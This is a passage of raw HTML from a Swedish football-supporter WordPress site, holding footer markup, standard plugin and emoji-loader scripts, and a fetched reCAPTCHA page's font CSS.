quot;extension&quot;:&quot;.webp&quot;},&quot;18040610603361201&quot;:{&quot;id&quot;:&quot;530214584_18371642344180967_2563979107801153551_n&quot;,&quot;ratio&quot;:&quot;1.42&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18089945140765099&quot;:{&quot;id&quot;:&quot;532447889_18372459967180967_5485120731429123473_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18083878291892144&quot;:{&quot;id&quot;:&quot;535584205_18372862186180967_4933966000080378049_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17914511802170748&quot;:{&quot;id&quot;:&quot;539160976_18373523299180967_7725179253491028744_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17896106103278380&quot;:{&quot;id&quot;:&quot;540574005_18373858684180967_4519990535819003248_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18039213389423371&quot;:{&quot;id&quot;:&quot;543007160_18374262841180967_2819250562034335350_n&quot;,&quot;ratio&quot;:&quot;1.64&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17899526646268084&quot;:{&quot;id&quot;:&quot;548498867_18375741622180967_2544140258288970060_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894116974183199&quot;:{&quot;id&quot;:&quot;551065753_18376278400180967_7227308712076875269_n&quot;,&quot;ratio&quot;:&quot;1.53&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854729188488211&quot;:{&quot;id&quot;:&quot;556842068_18378334948180967_6573541538208320367_n&quot;,&quot;ratio&quot;:&quot;0.81&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17998812461827538&quot;:{&quot;id&quot;:&quot;565349200_18380304055180967_6414142966147967136_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17951766485898906&quot;:{&quot;id&quot;:&quot;571462863_18382664386180967_7908712307469081999_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17981638982763681&quot;:{&quot;id&quot;:&quot;573876357_18383956576180967_4851692830310411703_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17949387353923100&quot;:{&quot;id&quot;:&quot;587011368_18387158248180967_3847149412802669748_n&quot;,&quot;ratio&quot;:&quot;1.06&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18104721367725635&quot;:{&quot;id&quot;:&quot;587292728_18387909160180967_3693658988795824230_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18050374046446065&quot;:{&quot;id&quot;:&quot;606991796_18391460839180967_1147703416027733408_n&quot;,&quot;ratio&quot;:&quot;1.55&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18081497963233174&quot;:{&quot;id&quot;:&quot;610306027_18391633660180967_1720618155437989975_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18499021678072238&quot;:{&quot;id&quot;:&quot;610608568_18392370922180967_3153413273735637481_n&quot;,&quot;ratio&quot;:&quot;1.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

	<style type="text/css">
													</style>
	
</div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="gdlr-recent-comment-widget-2" class="widget widget_gdlr-recent-comment-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Senaste kommentar</h3><div class="clear"></div><div class="gdlr-recent-comment-widget"><div class="clear"></div></div></div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					© Copyright 2017, SWEDISH MAGPIES				</div>

				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/realsoccer-v1-06/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript"></script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.swedishmagpies.se/wp-admin/admin-ajax.php";
</script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.swedishmagpies.se/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://www.swedishmagpies.se/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.swedishmagpies.se/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1760453169" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.swedishmagpies.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1760453169" id="contact-form-7-js"></script>
<script type="text/javascript" id="qppr_frontend_scripts-js-extra">
/* <![CDATA[ */
var qpprFrontData = {"linkData":[],"siteURL":"https://www.swedishmagpies.se","siteURLq":"https://www.swedishmagpies.se"};
//# sourceURL=qppr_frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/quick-pagepost-redirect-plugin/js/qppr_frontend_script.min.js?ver=5.2.4&media=1760453169" id="qppr_frontend_scripts-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/superfish/js/superfish.js?ver=1.0&media=1760453169" id="superfish-js"></script>
<script type="text/javascript" src="https://www.swedishmagpies.se/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/dl-menu/modernizr.custom.js?ver=1.0&media=1760453169" id="modernizr-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/dl-menu/jquery.dlmenu.js?ver=1.0&media=1760453169" id="dlmenu-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/jquery.easing.js?ver=1.0&media=1760453169" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0&media=1760453169" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0&media=1760453169" id="jquery-fancybox-media-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0&media=1760453169" id="jquery-fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/flexslider/jquery.flexslider.js?ver=1.0&media=1760453169" id="flexslider-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/javascript/gdlr-script.js?ver=1.0&media=1760453169" id="gdlr-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20&media=1760453169" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcRwaEUAAAAAI6qATOvZZ8n7JZlIceEyl8ZTCA1&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.swedishmagpies.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcRwaEUAAAAAI6qATOvZZ8n7JZlIceEyl8ZTCA1",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4&media=1760453169" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.swedishmagpies.se/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.swedishmagpies.se/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0&media=1760453169" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.swedishmagpies.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.swedishmagpies.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcRwaEUAAAAAI6qATOvZZ8n7JZlIceEyl8ZTCA1&co=aHR0cHM6Ly93d3cuc3dlZGlzaG1hZ3BpZXMuc2U6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hwvrp7m9zb8d
body_size: 48743
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
